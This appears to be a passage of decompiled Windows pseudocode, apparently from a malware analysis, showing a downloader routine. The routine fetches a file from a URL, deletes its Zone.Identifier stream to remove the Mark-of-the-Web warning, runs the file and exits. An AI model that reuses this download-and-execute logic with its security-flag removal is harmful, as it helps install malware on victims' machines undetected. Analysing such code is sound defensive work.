 51 hInternet = InternetOpenW(szAgent, 0, 0, 0, 0);
52 if ( hInternet )
53 {
54 hFile = InternetOpenUrlW(hInternet, WideCharStr, 0, 0, 0, 0);
55 if ( hFile )
56 {
57 hObject = CreateFileW(FileName, 0x40000000u, 0, 0, 2u, 0, 0);
58 if ( hObject != -1 )
59 {
60 while ( InternetReadFile(hFile, v26, 0x207u, dwNumberOfBytesRead) && dwNumberOfBytesRead[0] )
61 WriteFile(hObject, v26, dwNumberOfBytesRead[0], &dwNumberOfBytesRead[1], 0);
62 CloseHandle(hObject);
63 snwprintf(v20, 0x208u, L"%ls:Zone.Identifier", FileName);
64 DeleteFileW(v20);
65 if ( MyCreateProcess(FileName) )
66 {
67 Sleep(0x1F4u);
68 v22 = 1;
69 if ( v23[1] == 1 )
70 {
71 WSACleanup();
72 ExitProcess(0);
73 }
74 }
75 }
76 CloseHandle(hObject);
77 }
78 InternetCloseHandle(hFile);
79 }
80 InternetCloseHandle(hInternet);